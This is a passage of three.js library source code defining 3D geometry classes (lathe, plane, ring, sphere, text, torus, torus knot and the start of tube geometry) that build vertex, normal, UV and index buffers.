THREE.ShapeGeometry.prototype.addShape = function ( shape, options ) {

	if ( options === undefined ) options = {};
	var curveSegments = options.curveSegments !== undefined ? options.curveSegments : 12;

	var material = options.material;
	var uvgen = options.UVGenerator === undefined ? THREE.ExtrudeGeometry.WorldUVGenerator : options.UVGenerator;

	//

	var i, l, hole;

	var shapesOffset = this.vertices.length;
	var shapePoints = shape.extractPoints( curveSegments );

	var vertices = shapePoints.shape;
	var holes = shapePoints.holes;

	var reverse = ! THREE.ShapeUtils.isClockWise( vertices );

	if ( reverse ) {

		vertices = vertices.reverse();

		// Maybe we should also check if holes are in the opposite direction, just to be safe...

		for ( i = 0, l = holes.length; i < l; i ++ ) {

			hole = holes[ i ];

			if ( THREE.ShapeUtils.isClockWise( hole ) ) {

				holes[ i ] = hole.reverse();

			}

		}

		reverse = false;

	}

	var faces = THREE.ShapeUtils.triangulateShape( vertices, holes );

	// Vertices

	for ( i = 0, l = holes.length; i < l; i ++ ) {

		hole = holes[ i ];
		vertices = vertices.concat( hole );

	}

	//

	var vert, vlen = vertices.length;
	var face, flen = faces.length;

	for ( i = 0; i < vlen; i ++ ) {

		vert = vertices[ i ];

		this.vertices.push( new THREE.Vector3( vert.x, vert.y, 0 ) );

	}

	for ( i = 0; i < flen; i ++ ) {

		face = faces[ i ];

		var a = face[ 0 ] + shapesOffset;
		var b = face[ 1 ] + shapesOffset;
		var c = face[ 2 ] + shapesOffset;

		this.faces.push( new THREE.Face3( a, b, c, null, null, material ) );
		this.faceVertexUvs[ 0 ].push( uvgen.generateTopUV( this, a, b, c ) );

	}

};

// File:src/extras/geometries/LatheBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

 // points - to create a closed torus, one must use a set of points
 //    like so: [ a, b, c, d, a ], see first is the same as last.
 // segments - the number of circumference segments to create
 // phiStart - the starting radian
 // phiLength - the radian (0 to 2PI) range of the lathed section
 //    2PI is a closed lathe, less than 2PI is a portion.

THREE.LatheBufferGeometry = function ( points, segments, phiStart, phiLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'LatheBufferGeometry';

	this.parameters = {
		points: points,
		segments: segments,
		phiStart: phiStart,
		phiLength: phiLength
	};

	segments = Math.floor( segments ) || 12;
	phiStart = phiStart || 0;
	phiLength = phiLength || Math.PI * 2;

	// clamp phiLength so it's in range of [ 0, 2PI ]
	phiLength = THREE.Math.clamp( phiLength, 0, Math.PI * 2 );

	// these are used to calculate buffer length
	var vertexCount = ( segments + 1 ) * points.length;
	var indexCount = segments * points.length * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables
	var index = 0, indexOffset = 0, base;
	var inversePointLength = 1.0 / ( points.length - 1 );
	var inverseSegments = 1.0 / segments;
	var vertex = new THREE.Vector3();
	var uv = new THREE.Vector2();
	var i, j;

	// generate vertices and uvs

	for ( i = 0; i <= segments; i ++ ) {

		var phi = phiStart + i * inverseSegments * phiLength;

		var sin = Math.sin( phi );
		var cos = Math.cos( phi );

		for ( j = 0; j <= ( points.length - 1 ); j ++ ) {

			// vertex
			vertex.x = points[ j ].x * sin;
			vertex.y = points[ j ].y;
			vertex.z = points[ j ].x * cos;
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// uv
			uv.x = i / segments;
			uv.y = j / ( points.length - 1 );
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index ++;

		}

	}

	// generate indices

	for ( i = 0; i < segments; i ++ ) {

		for ( j = 0; j < ( points.length - 1 ); j ++ ) {

			base = j + i * points.length;

			// indices
			var a = base;
			var b = base + points.length;
			var c = base + points.length + 1;
			var d = base + 1;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

			// face two
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'uv', uvs );

	// generate normals

	this.computeVertexNormals();

	// if the geometry is closed, we need to average the normals along the seam.
	// because the corresponding vertices are identical (but still have different UVs).

	if( phiLength === Math.PI * 2 ) {

		var normals = this.attributes.normal.array;
		var n1 = new THREE.Vector3();
		var n2 = new THREE.Vector3();
		var n = new THREE.Vector3();

		// this is the buffer offset for the last line of vertices
		base = segments * points.length * 3;

		for( i = 0, j = 0; i < points.length; i ++, j += 3 ) {

			// select the normal of the vertex in the first line
			n1.x = normals[ j + 0 ];
			n1.y = normals[ j + 1 ];
			n1.z = normals[ j + 2 ];

			// select the normal of the vertex in the last line
			n2.x = normals[ base + j + 0 ];
			n2.y = normals[ base + j + 1 ];
			n2.z = normals[ base + j + 2 ];

			// average normals
			n.addVectors( n1, n2 ).normalize();

			// assign the new values to both normals
			normals[ j + 0 ] = normals[ base + j + 0 ] = n.x;
			normals[ j + 1 ] = normals[ base + j + 1 ] = n.y;
			normals[ j + 2 ] = normals[ base + j + 2 ] = n.z;

		} // next row

	}

};

THREE.LatheBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.LatheBufferGeometry.prototype.constructor = THREE.LatheBufferGeometry;

// File:src/extras/geometries/LatheGeometry.js

/**
 * @author astrodud / http://astrodud.isgreat.org/
 * @author zz85 / https://github.com/zz85
 * @author bhouston / http://clara.io
 */

// points - to create a closed torus, one must use a set of points
//    like so: [ a, b, c, d, a ], see first is the same as last.
// segments - the number of circumference segments to create
// phiStart - the starting radian
// phiLength - the radian (0 to 2PI) range of the lathed section
//    2PI is a closed lathe, less than 2PI is a portion.

THREE.LatheGeometry = function ( points, segments, phiStart, phiLength ) {

	THREE.Geometry.call( this );

	this.type = 'LatheGeometry';

	this.parameters = {
		points: points,
		segments: segments,
		phiStart: phiStart,
		phiLength: phiLength
	};

	this.fromBufferGeometry( new THREE.LatheBufferGeometry( points, segments, phiStart, phiLength ) );
	this.mergeVertices();

};

THREE.LatheGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.LatheGeometry.prototype.constructor = THREE.LatheGeometry;

// File:src/extras/geometries/PlaneGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Plane.as
 */

THREE.PlaneGeometry = function ( width, height, widthSegments, heightSegments ) {

	THREE.Geometry.call( this );

	this.type = 'PlaneGeometry';

	this.parameters = {
		width: width,
		height: height,
		widthSegments: widthSegments,
		heightSegments: heightSegments
	};

	this.fromBufferGeometry( new THREE.PlaneBufferGeometry( width, height, widthSegments, heightSegments ) );

};

THREE.PlaneGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.PlaneGeometry.prototype.constructor = THREE.PlaneGeometry;

// File:src/extras/geometries/PlaneBufferGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Plane.as
 */

THREE.PlaneBufferGeometry = function ( width, height, widthSegments, heightSegments ) {

	THREE.BufferGeometry.call( this );

	this.type = 'PlaneBufferGeometry';

	this.parameters = {
		width: width,
		height: height,
		widthSegments: widthSegments,
		heightSegments: heightSegments
	};

	var width_half = width / 2;
	var height_half = height / 2;

	var gridX = Math.floor( widthSegments ) || 1;
	var gridY = Math.floor( heightSegments ) || 1;

	var gridX1 = gridX + 1;
	var gridY1 = gridY + 1;

	var segment_width = width / gridX;
	var segment_height = height / gridY;

	var vertices = new Float32Array( gridX1 * gridY1 * 3 );
	var normals = new Float32Array( gridX1 * gridY1 * 3 );
	var uvs = new Float32Array( gridX1 * gridY1 * 2 );

	var offset = 0;
	var offset2 = 0;

	for ( var iy = 0; iy < gridY1; iy ++ ) {

		var y = iy * segment_height - height_half;

		for ( var ix = 0; ix < gridX1; ix ++ ) {

			var x = ix * segment_width - width_half;

			vertices[ offset ] = x;
			vertices[ offset + 1 ] = - y;

			normals[ offset + 2 ] = 1;

			uvs[ offset2 ] = ix / gridX;
			uvs[ offset2 + 1 ] = 1 - ( iy / gridY );

			offset += 3;
			offset2 += 2;

		}

	}

	offset = 0;

	var indices = new ( ( vertices.length / 3 ) > 65535 ? Uint32Array : Uint16Array )( gridX * gridY * 6 );

	for ( var iy = 0; iy < gridY; iy ++ ) {

		for ( var ix = 0; ix < gridX; ix ++ ) {

			var a = ix + gridX1 * iy;
			var b = ix + gridX1 * ( iy + 1 );
			var c = ( ix + 1 ) + gridX1 * ( iy + 1 );
			var d = ( ix + 1 ) + gridX1 * iy;

			indices[ offset ] = a;
			indices[ offset + 1 ] = b;
			indices[ offset + 2 ] = d;

			indices[ offset + 3 ] = b;
			indices[ offset + 4 ] = c;
			indices[ offset + 5 ] = d;

			offset += 6;

		}

	}

	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

};

THREE.PlaneBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.PlaneBufferGeometry.prototype.constructor = THREE.PlaneBufferGeometry;

// File:src/extras/geometries/RingBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.RingBufferGeometry = function ( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'RingBufferGeometry';

	this.parameters = {
		innerRadius: innerRadius,
		outerRadius: outerRadius,
		thetaSegments: thetaSegments,
		phiSegments: phiSegments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	innerRadius = innerRadius || 20;
	outerRadius = outerRadius || 50;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI * 2;

	thetaSegments = thetaSegments !== undefined ? Math.max( 3, thetaSegments ) : 8;
	phiSegments = phiSegments !== undefined ? Math.max( 1, phiSegments ) : 1;

	// these are used to calculate buffer length
	var vertexCount = ( thetaSegments + 1 ) * ( phiSegments + 1 );
	var indexCount = thetaSegments * phiSegments * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// some helper variables
	var index = 0, indexOffset = 0, segment;
	var radius = innerRadius;
	var radiusStep = ( ( outerRadius - innerRadius ) / phiSegments );
	var vertex = new THREE.Vector3();
	var uv = new THREE.Vector2();
	var j, i;

	// generate vertices, normals and uvs

	// values are generate from the inside of the ring to the outside

	for ( j = 0; j <= phiSegments; j ++ ) {

		for ( i = 0; i <= thetaSegments; i ++ ) {

			segment = thetaStart + i / thetaSegments * thetaLength;

			// vertex
			vertex.x = radius * Math.cos( segment );
			vertex.y = radius * Math.sin( segment );
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal
			normals.setXYZ( index, 0, 0, 1 );

			// uv
			uv.x = ( vertex.x / outerRadius + 1 ) / 2;
			uv.y = ( vertex.y / outerRadius + 1 ) / 2;
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index++;

		}

		// increase the radius for next row of vertices
		radius += radiusStep;

	}

	// generate indices

	for ( j = 0; j < phiSegments; j ++ ) {

		var thetaSegmentLevel = j * ( thetaSegments + 1 );

		for ( i = 0; i < thetaSegments; i ++ ) {

			segment = i + thetaSegmentLevel;

			// indices
			var a = segment;
			var b = segment + thetaSegments + 1;
			var c = segment + thetaSegments + 2;
			var d = segment + 1;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;

			// face two
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

};

THREE.RingBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.RingBufferGeometry.prototype.constructor = THREE.RingBufferGeometry;

// File:src/extras/geometries/RingGeometry.js

/**
 * @author Kaleb Murphy
 */

THREE.RingGeometry = function ( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'RingGeometry';

	this.parameters = {
		innerRadius: innerRadius,
		outerRadius: outerRadius,
		thetaSegments: thetaSegments,
		phiSegments: phiSegments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.RingBufferGeometry( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) );

};

THREE.RingGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.RingGeometry.prototype.constructor = THREE.RingGeometry;

// File:src/extras/geometries/SphereGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.SphereGeometry = function ( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'SphereGeometry';

	this.parameters = {
		radius: radius,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		phiStart: phiStart,
		phiLength: phiLength,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.SphereBufferGeometry( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) );

};

THREE.SphereGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.SphereGeometry.prototype.constructor = THREE.SphereGeometry;

// File:src/extras/geometries/SphereBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 * based on THREE.SphereGeometry
 */

THREE.SphereBufferGeometry = function ( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'SphereBufferGeometry';

	this.parameters = {
		radius: radius,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		phiStart: phiStart,
		phiLength: phiLength,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radius = radius || 50;

	widthSegments = Math.max( 3, Math.floor( widthSegments ) || 8 );
	heightSegments = Math.max( 2, Math.floor( heightSegments ) || 6 );

	phiStart = phiStart !== undefined ? phiStart : 0;
	phiLength = phiLength !== undefined ? phiLength : Math.PI * 2;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI;

	var thetaEnd = thetaStart + thetaLength;

	var vertexCount = ( ( widthSegments + 1 ) * ( heightSegments + 1 ) );

	var positions = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	var index = 0, vertices = [], normal = new THREE.Vector3();

	for ( var y = 0; y <= heightSegments; y ++ ) {

		var verticesRow = [];

		var v = y / heightSegments;

		for ( var x = 0; x <= widthSegments; x ++ ) {

			var u = x / widthSegments;

			var px = - radius * Math.cos( phiStart + u * phiLength ) * Math.sin( thetaStart + v * thetaLength );
			var py = radius * Math.cos( thetaStart + v * thetaLength );
			var pz = radius * Math.sin( phiStart + u * phiLength ) * Math.sin( thetaStart + v * thetaLength );

			normal.set( px, py, pz ).normalize();

			positions.setXYZ( index, px, py, pz );
			normals.setXYZ( index, normal.x, normal.y, normal.z );
			uvs.setXY( index, u, 1 - v );

			verticesRow.push( index );

			index ++;

		}

		vertices.push( verticesRow );

	}

	var indices = [];

	for ( var y = 0; y < heightSegments; y ++ ) {

		for ( var x = 0; x < widthSegments; x ++ ) {

			var v1 = vertices[ y ][ x + 1 ];
			var v2 = vertices[ y ][ x ];
			var v3 = vertices[ y + 1 ][ x ];
			var v4 = vertices[ y + 1 ][ x + 1 ];

			if ( y !== 0 || thetaStart > 0 ) indices.push( v1, v2, v4 );
			if ( y !== heightSegments - 1 || thetaEnd < Math.PI ) indices.push( v2, v3, v4 );

		}

	}

	this.setIndex( new ( positions.count > 65535 ? THREE.Uint32Attribute : THREE.Uint16Attribute )( indices, 1 ) );
	this.addAttribute( 'position', positions );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );

};

THREE.SphereBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.SphereBufferGeometry.prototype.constructor = THREE.SphereBufferGeometry;

// File:src/extras/geometries/TextGeometry.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author alteredq / http://alteredqualia.com/
 *
 * Text = 3D Text
 *
 * parameters = {
 *  font: <THREE.Font>, // font
 *
 *  size: <float>, // size of the text
 *  height: <float>, // thickness to extrude text
 *  curveSegments: <int>, // number of points on the curves
 *
 *  bevelEnabled: <bool>, // turn on bevel
 *  bevelThickness: <float>, // how deep into text bevel goes
 *  bevelSize: <float> // how far from text outline is bevel
 * }
 */

THREE.TextGeometry = function ( text, parameters ) {

	parameters = parameters || {};

	var font = parameters.font;

	if ( font instanceof THREE.Font === false ) {

		console.error( 'THREE.TextGeometry: font parameter is not an instance of THREE.Font.' );
		return new THREE.Geometry();

	}

	var shapes = font.generateShapes( text, parameters.size, parameters.curveSegments );

	// translate parameters to ExtrudeGeometry API

	parameters.amount = parameters.height !== undefined ? parameters.height : 50;

	// defaults

	if ( parameters.bevelThickness === undefined ) parameters.bevelThickness = 10;
	if ( parameters.bevelSize === undefined ) parameters.bevelSize = 8;
	if ( parameters.bevelEnabled === undefined ) parameters.bevelEnabled = false;

	THREE.ExtrudeGeometry.call( this, shapes, parameters );

	this.type = 'TextGeometry';

};

THREE.TextGeometry.prototype = Object.create( THREE.ExtrudeGeometry.prototype );
THREE.TextGeometry.prototype.constructor = THREE.TextGeometry;

// File:src/extras/geometries/TorusBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.TorusBufferGeometry = function ( radius, tube, radialSegments, tubularSegments, arc ) {

	THREE.BufferGeometry.call( this );

	this.type = 'TorusBufferGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		radialSegments: radialSegments,
		tubularSegments: tubularSegments,
		arc: arc
	};

	radius = radius || 100;
	tube = tube || 40;
	radialSegments = Math.floor( radialSegments ) || 8;
	tubularSegments = Math.floor( tubularSegments ) || 6;
	arc = arc || Math.PI * 2;

	// used to calculate buffer length
	var vertexCount = ( ( radialSegments + 1 ) * ( tubularSegments + 1 ) );
	var indexCount = radialSegments * tubularSegments * 2 * 3;

	// buffers
	var indices = new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount );
	var vertices = new Float32Array( vertexCount * 3 );
	var normals = new Float32Array( vertexCount * 3 );
	var uvs = new Float32Array( vertexCount * 2 );

	// offset variables
	var vertexBufferOffset = 0;
	var uvBufferOffset = 0;
	var indexBufferOffset = 0;

	// helper variables
	var center = new THREE.Vector3();
	var vertex = new THREE.Vector3();
	var normal = new THREE.Vector3();

	var j, i;

	// generate vertices, normals and uvs

	for ( j = 0; j <= radialSegments; j ++ ) {

		for ( i = 0; i <= tubularSegments; i ++ ) {

			var u = i / tubularSegments * arc;
			var v = j / radialSegments * Math.PI * 2;

			// vertex
			vertex.x = ( radius + tube * Math.cos( v ) ) * Math.cos( u );
			vertex.y = ( radius + tube * Math.cos( v ) ) * Math.sin( u );
			vertex.z = tube * Math.sin( v );

			vertices[ vertexBufferOffset ] = vertex.x;
			vertices[ vertexBufferOffset + 1 ] = vertex.y;
			vertices[ vertexBufferOffset + 2 ] = vertex.z;

			// this vector is used to calculate the normal
			center.x = radius * Math.cos( u );
			center.y = radius * Math.sin( u );

			// normal
			normal.subVectors( vertex, center ).normalize();

			normals[ vertexBufferOffset ] = normal.x;
			normals[ vertexBufferOffset + 1 ] = normal.y;
			normals[ vertexBufferOffset + 2 ] = normal.z;

			// uv
			uvs[ uvBufferOffset ] = i / tubularSegments;
			uvs[ uvBufferOffset + 1 ] = j / radialSegments;

			// update offsets
			vertexBufferOffset += 3;
			uvBufferOffset += 2;

		}

	}

	// generate indices

	for ( j = 1; j <= radialSegments; j ++ ) {

		for ( i = 1; i <= tubularSegments; i ++ ) {

			// indices
			var a = ( tubularSegments + 1 ) * j + i - 1;
			var b = ( tubularSegments + 1 ) * ( j - 1 ) + i - 1;
			var c = ( tubularSegments + 1 ) * ( j - 1 ) + i;
			var d = ( tubularSegments + 1 ) * j + i;

			// face one
			indices[ indexBufferOffset ] = a;
			indices[ indexBufferOffset + 1 ] = b;
			indices[ indexBufferOffset + 2 ] = d;

			// face two
			indices[ indexBufferOffset + 3 ] = b;
			indices[ indexBufferOffset + 4 ] = c;
			indices[ indexBufferOffset + 5 ] = d;

			// update offset
			indexBufferOffset += 6;

		}

	}

	// build geometry
	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

};

THREE.TorusBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.TorusBufferGeometry.prototype.constructor = THREE.TorusBufferGeometry;

// File:src/extras/geometries/TorusGeometry.js

/**
 * @author oosmoxiecode
 * @author mrdoob / http://mrdoob.com/
 * based on http://code.google.com/p/away3d/source/browse/trunk/fp10/Away3DLite/src/away3dlite/primitives/Torus.as?r=2888
 */

THREE.TorusGeometry = function ( radius, tube, radialSegments, tubularSegments, arc ) {

	THREE.Geometry.call( this );

	this.type = 'TorusGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		radialSegments: radialSegments,
		tubularSegments: tubularSegments,
		arc: arc
	};

	this.fromBufferGeometry( new THREE.TorusBufferGeometry( radius, tube, radialSegments, tubularSegments, arc ) );

};

THREE.TorusGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TorusGeometry.prototype.constructor = THREE.TorusGeometry;

// File:src/extras/geometries/TorusKnotBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 *
 * see: http://www.blackpawn.com/texts/pqtorus/
 */
THREE.TorusKnotBufferGeometry = function ( radius, tube, tubularSegments, radialSegments, p, q ) {

	THREE.BufferGeometry.call( this );

	this.type = 'TorusKnotBufferGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		tubularSegments: tubularSegments,
		radialSegments: radialSegments,
		p: p,
		q: q
	};

	radius = radius || 100;
	tube = tube || 40;
	tubularSegments = Math.floor( tubularSegments ) || 64;
	radialSegments = Math.floor( radialSegments ) || 8;
	p = p || 2;
	q = q || 3;

	// used to calculate buffer length
	var vertexCount = ( ( radialSegments + 1 ) * ( tubularSegments + 1 ) );
	var indexCount = radialSegments * tubularSegments * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables
	var i, j, index = 0, indexOffset = 0;

	var vertex = new THREE.Vector3();
	var normal = new THREE.Vector3();
	var uv = new THREE.Vector2();

	var P1 = new THREE.Vector3();
	var P2 = new THREE.Vector3();

	var B = new THREE.Vector3();
	var T = new THREE.Vector3();
	var N = new THREE.Vector3();

	// generate vertices, normals and uvs

	for ( i = 0; i <= tubularSegments; ++ i ) {

		// the radian "u" is used to calculate the position on the torus curve of the current tubular segement

		var u = i / tubularSegments * p * Math.PI * 2;

		// now we calculate two points. P1 is our current position on the curve, P2 is a little farther ahead.
		// these points are used to create a special "coordinate space", which is necessary to calculate the correct vertex positions

		calculatePositionOnCurve( u, p, q, radius, P1 );
		calculatePositionOnCurve( u + 0.01, p, q, radius, P2 );

		// calculate orthonormal basis

		T.subVectors( P2, P1 );
		N.addVectors( P2, P1 );
		B.crossVectors( T, N );
		N.crossVectors( B, T );

		// normalize B, N. T can be ignored, we don't use it

		B.normalize();
		N.normalize();

		for ( j = 0; j <= radialSegments; ++ j ) {

			// now calculate the vertices. they are nothing more than an extrusion of the torus curve.
			// because we extrude a shape in the xy-plane, there is no need to calculate a z-value.

			var v = j / radialSegments * Math.PI * 2;
			var cx = - tube * Math.cos( v );
			var cy = tube * Math.sin( v );

			// now calculate the final vertex position.
			// first we orient the extrusion with our basis vectos, then we add it to the current position on the curve

			vertex.x = P1.x + ( cx * N.x + cy * B.x );
			vertex.y = P1.y + ( cx * N.y + cy * B.y );
			vertex.z = P1.z + ( cx * N.z + cy * B.z );

			// vertex
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal (P1 is always the center/origin of the extrusion, thus we can use it to calculate the normal)
			normal.subVectors( vertex, P1 ).normalize();
			normals.setXYZ( index, normal.x, normal.y, normal.z );

			// uv
			uv.x = i / tubularSegments;
			uv.y = j / radialSegments;
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index ++;

		}

	}

	// generate indices

	for ( j = 1; j <= tubularSegments; j ++ ) {

		for ( i = 1; i <= radialSegments; i ++ ) {

			// indices
			var a = ( radialSegments + 1 ) * ( j - 1 ) + ( i - 1 );
			var b = ( radialSegments + 1 ) * j + ( i - 1 );
			var c = ( radialSegments + 1 ) * j + i;
			var d = ( radialSegments + 1 ) * ( j - 1 ) + i;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

			// face two
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	// this function calculates the current position on the torus curve

	function calculatePositionOnCurve( u, p, q, radius, position ) {

		var cu = Math.cos( u );
		var su = Math.sin( u );
		var quOverP = q / p * u;
		var cs = Math.cos( quOverP );

		position.x = radius * ( 2 + cs ) * 0.5 * cu;
		position.y = radius * ( 2 + cs ) * su * 0.5;
		position.z = radius * Math.sin( quOverP ) * 0.5;

	}

};

THREE.TorusKnotBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.TorusKnotBufferGeometry.prototype.constructor = THREE.TorusKnotBufferGeometry;

// File:src/extras/geometries/TorusKnotGeometry.js

/**
 * @author oosmoxiecode
 */

THREE.TorusKnotGeometry = function ( radius, tube, tubularSegments, radialSegments, p, q, heightScale ) {

	THREE.Geometry.call( this );

	this.type = 'TorusKnotGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		tubularSegments: tubularSegments,
		radialSegments: radialSegments,
		p: p,
		q: q
	};

	if( heightScale !== undefined ) console.warn( 'THREE.TorusKnotGeometry: heightScale has been deprecated. Use .scale( x, y, z ) instead.' );

	this.fromBufferGeometry( new THREE.TorusKnotBufferGeometry( radius, tube, tubularSegments, radialSegments, p, q ) );
	this.mergeVertices();

};

THREE.TorusKnotGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TorusKnotGeometry.prototype.constructor = THREE.TorusKnotGeometry;

// File:src/extras/geometries/TubeGeometry.js

/**
 * @author WestLangley / https://github.com/WestLangley
 * @author zz85 / https://github.com/zz85
 * @author miningold / https://github.com/miningold
 * @author jonobr1 / https://github.com/jonobr1
 *
 * Modified from the TorusKnotGeometry by @oosmoxiecode
 *
 * Creates a tube which extrudes along a 3d spline
 *
 * Uses parallel transport frames as described in
 * http://www.cs.indiana.edu/pub/techreports/TR425.pdf
 */

THREE.TubeGeometry = function ( path, segments, radius, radialSegments, closed, taper ) {

	THREE.Geometry.call( this );

	this.type = 'TubeGeometry';

	this.parameters = {
		path: path,
		segments: segments,
		radius: radius,
		radialSegments: radialSegments,
		closed: closed,
		taper: taper
	};

	segments = segments || 64;
	radius = radius || 1;
	radialSegments = radialSegments || 8;
	closed = closed || false;
	taper = taper || THREE.TubeGeometry.NoTaper;

	var grid = [];

	var scope = this,

		tangent,
		normal,
		binormal,

		numpoints = segments + 1,

		u, v, r,

		cx, cy,
		pos, pos2 = new THREE.Vector3(),
		i, j,
		ip, jp,
		a, b, c, d,
		uva, uvb, uvc, uvd;

	var frames = new THREE.TubeGeometry.FrenetFrames( path, segments, closed ),
		tangents = frames.tangents,
		normals = frames.normals,
		binormals = frames.binormals;

	// proxy internals
	this.tangents = tangents;
	this.normals = normals;
	this.binormals = binormals;

	function vert( x, y, z ) {

		return scope.vertices.push( new THREE.Vector3( x, y, z ) ) - 1;

	}

	// construct the grid

	for ( i = 0; i < numpoints; i ++ ) {

		grid[ i ] = [];

		u = i / ( numpoints - 1 );

		pos = path.getPointAt( u );

		tangent = tangents[ i ];
		normal = normals[ i ];
		binormal = binormals[ i ];

		r = radius * taper( u );

